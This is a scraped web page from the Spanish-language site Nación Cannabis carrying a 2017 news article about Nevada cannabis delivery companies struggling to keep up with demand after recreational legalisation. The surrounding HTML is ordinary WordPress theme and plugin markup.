tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos                    </h2>
                    <div class="info">
                        <div class="fecha">
                            25 julio, 2017                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2017/07/IMG_3048.jpg" alt="Nación Cannabis | Las empresas de cannabis a domicilio en Nevada apenas pueden con tantos pedidos" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <span style="font-weight: 400;">Antes de la gran noticia, <a href="https://essencevegas.com/" target="_blank" rel="noopener">Essence Cannabis Dispensary</a> tenía entre 15 y 20 pedidos al día. Si bien el repartidor siempre estaba apurado, no sudaba una gota. Pero las cosas cambiaron completamente el primero de julio, de repente los pedidos de cannabis a domicilio ascendieron de un momento a otro hasta los 80 por día. La urgencia se hizo presente. </span>

<span style="font-weight: 400;">Y es que el primero de julio fue un día histórico para el estado de Nevada. Se había aprobado el uso recreativo de la marihuana en este pedazo de América que alberga a la ciudad más parrandera del mundo: Las Vegas. La noticia generó emoción y miles de personas querían un poco de esa cannabis lúdica que el gobierno ponía a disposición de cualquier entusiasta mayor de edad que quisiera consumirla. </span>

<span style="font-weight: 400;">De los 80 pedidos en promedio que estas empresas tienen al día, una cuarta parte es de cannabis medicinal para pacientes que no pueden ir a los dispensarios autorizados a comprarla, así que ven en la hierba a domicilio el fin de sus dolores o malestares. Los demás son consumidores que fuman por puro gusto, y vaya que quieren marihuana hasta la puerta de su casa. </span>

<span style="font-weight: 400;">"Al final del día, estamos en la industria de entregas a domicilio y vamos a asegurarnos de que la gente pueda obtener su cannabis como mejor quiera", señala optimista Armen Yemenidjian, dueño de esta empresa que cobra unos 100 dólares promedio en cada pedido.</span>

https://twitter.com/essencevegas/status/876504966214569984

<b>Nevada quiere hierba y la quiere ahora </b>

<span style="font-weight: 400;">Las cosas han cambiado en cosa de veinte días. Los ciudadanos de Nevada está solicitando tanta marihuana que las empresas están dando el máximo para satisfacer la demanda. <a href="https://www.blackbirdgo.com/" target="_blank" rel="noopener">Blackbird</a> es también una compañía de entrega de dosis a domicilio. Su estrategia era bastante cómoda y segura, llevaban cannabis medicinal de 15 dispensarios a los pacientes que la solicitaban. Ahora, con el boom del consumo recreativo, planean duplicar el número de proveedores… y planean hacerlo rápido. </span>

<span style="font-weight: 400;">En el primer fin de semana, los dispensarios de todo Nevada agotaron sus reservas. Las filas interminables acabaron con la cannabis legal y el estado tomó medidas de urgencia para satisfacer el gran interés por la preciada hierba</span>

<span style="font-weight: 400;">De igual forma las empresas de cannabis a domicilio trabajaron a marchas forzadas para satisfacer tantos pedidos. </span>

<span style="font-weight: 400;">Blackbird inició como una empresa de tres personas que hacían una docena de entregas por semana, en lo que parecía un negocio bastante tranquilo. Ahora, con la creciente demanda, Blackbird tiene treinta personas dedicadas totalmente a la distribución de la mercancía y promedian unas 2 mil entregas semanales. Con cifras como esta, Nevada está impactando a nivel nacional</span>

<span style="font-weight: 400;">“Cada dispensario ha cuadruplicado sus ventas, al menos. Algunos incluso venden diez veces más que hace unos meses”, señala Tim Conder, fundador de Blackbird. “Nevada ha hecho un buen trabajo, sabes". </span>

https://www.instagram.com/p/BVxanTrj0IM/

<b>La gente sigue pidiendo</b>

<span style="font-weight: 400;">Si estás en Nevada, basta con cumplir la mayoría de edad para solicitar cannabis a domicilio si es que no quieres ir a uno de los catorce dispensarios oficiales. Los pedidos se hacen tradicionalmente por teléfono, al igual que como se pide una pizza, o también se pueden hacer por internet</span>

<span style="font-weight: 400;">Cada milla recorrida por las empresas de distribución de cannabis cuesta un dólar extra, y los envíos se hacen comprando un mínimo de diez dólares. Blackbird, por ejemplo, entrega en un rango de 25 millas (40.2 kilómetros), algo bastante aceptable y cómodo para miles de personas que no quieren salir de casa</span>

<span style="font-weight: 400;">Además, las medidas de seguridad son bastante aceptables. Cada vehículo de distribución es rastreado vía satélite y se vigila desde que sale con la mercancía hasta que se entrega. Pero no todo es tan estricto como suena, ni los autos están marcados con los logos o colores de la empresa, ni los repartidores utilizan uniformes. La entrega, al final, resulta cómoda y no transmite una imagen empresarial seca y sería. </span>

<span style="font-weight: 400;">Aún así, son cuidadosos. Procuran entregar solamente en hogares. Nada de entregas fuera de casa, mucho menos si son cercanas a parques públicos o zonas en donde se ejerza la prostitución o las apuestas, tan comunes en Nevada. Todo para evitar algún riesgo alterno. </span>

<span style="font-weight: 400;">Pero esta barrera no durará mucho. Los dispensarios y las empresas de entrega a domicilio quieren surtir de cannabis a toda Las Vegas, así que las restricciones morales quedarán de lado a la hora de competir por venderle hierba a todas las personas que festejan en la “ciudad del pecado”. Y es que es ahí en donde se están concentrando realmente las ganancias.</span>

https://www.instagram.com/p/BUu1uU0jEt5/?taken-by=blackbirdgo.nv

<b>La idea es vencer a lo ilegal</b>

<span style="font-weight: 400;">Muchas ventas de cannabis a domicilio hechas en Nevada, en especial en Las Vegas, han sido realizadas por parte de empresas ilegales de entrega a domicilio. Veintiocho en total han sido dadas de baja por la ley estatal. Esto como parte de las medidas de seguridad implementadas por la ley a partir del polémico primero de julio.</span>

<span style="font-weight: 400;">Y es que mucha venta se realizaba desde redes sociales, desde Grindr, Snapchat, Craigslist e </span><span style="font-weight: 400;">incluso Facebook. Lo que hace muy difícil el rastro de las conversaciones, debido a los códigos encriptados de cada aplicación.</span>

<span style="font-weight: 400;">"Las personas que establecen estos negocios y los ejecutan saben que lo que están haciendo es 100% ilegal", señalan.</span>

<span style="font-weight: 400;">Así que la responsabilidad ahora que la cannabis es legal en todo Nevada cae en los propios clientes. Los dueños de estos servicios de reparto aconsejan consumir de dispensarios legales y de empresas de distribución que entreguen un producto seguro. Al final, todo estará dentro de sus cuerpos y lo mejor es solicitarlo a empresas confiables y reconocidas por la ley.</span>

<span style="font-weight: 400;">Así que Nevada estará dando noticias regularmente sobre este temática y toda la rama empresarial que deriva de ella. Mientras tanto, los teléfonos siguen sonando y los paquetes se están entregando a tiempo, algo increíble para los consumidores.</span>
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="1192" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Las+empresas+de+cannabis+a+domicilio+en+Nevada+apenas+pueden+con+tantos+pedidos&url=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Las+empresas+de+cannabis+a+domicilio+en+Nevada+apenas+pueden+con+tantos+pedidos&url=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Flas-empresas-cannabis-domicilio-nevada-apenas-pueden-tantos-pedidos%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/estados-unidos/" rel="tag">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/las-vegas/" rel="tag">Las Vegas</a> <a href="https://nacioncannabis.com/tag/marihuana-recreacional/" rel="tag">Marihuana recreacional</a> <a href="https://nacioncannabis.com/tag/nevada/" rel="tag">Nevada</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/creciente-consumo-uso-cannabis-medicinal/">
            El creciente consumo y uso de cannabis medicinal        </a>

    
        <a href="https://nacioncannabis.com/aumento-ventas-cannabis-verano-de-2021/">
            En verano de 2021 habrán increíbles ventas de marihuana        </a>

    
        <a href="https://nacioncannabis.com/companias-impulsan-la-aprobacion-cultivo-cannabis-dinamarca/">
            Compañías impulsan la aprobación de cultivo de cannabis en Dinamarca        </a>

    
        <a href="https://nacioncannabis.com/spice-marihuana-sintetica/">
            Spice, marihuana sintética, es más dañina a la salud        </a>

    
        <a href="https://nacioncannabis.com/estrepitosa-caida-acciones-cannabis/">
            La estrepitosa caída de las acciones del cannabis        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/corona-elaborara-productos-base-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/10/bebidas-de-cannabis.jpg" alt="Nación Cannabis | Corona elaborará productos a base de cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Corona elaborará productos a base de cannabis</h2>
            <p class="extracto">
                La empresa que posee a la marca cervecera mexicana tiene un plan de trabajo para elaborar y comercializar bebidas a partir de la hierba. La cervecera Constellation Brands ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>31 octubre, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/2019-el-estado-de-la-industria-del-cannabis-en-america-latina/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/07/ma4.jpg" alt="Nación Cannabis | 2019: el estado de la industria del Cannabis en América Latina" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>2019: el estado de la industria del Cannabis en América Latina</h2>
            <p class="extracto">
                Desde el inicio de la legalización en Uruguay en 2014 con el argumento de la salud pública y la lucha contra el crimen, el panorama del cannabis ha ido mejorando paulatinamente. ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>1 agosto, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/anuncian-fondo-50-mdd-capitalizar-empresas-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/industria-cannabis.jpg" alt="Nación Cannabis | Anuncian fondo de 50 mdd para capitalizar empresas de cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/economia/" rel="category tag">Economía</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Anuncian fondo de 50 mdd para capitalizar empresas de cannabis</h2>
            <p class="extracto">
                Pacific Century Holdings está abriendo el mercado a distintos negocios. Anuncian fondo de 50 mdd para capitalizar empresas de cannabis. La empresa Pacific Century Holdings Inc., ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>22 junio, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"1192","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "2d40bc3a8a";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
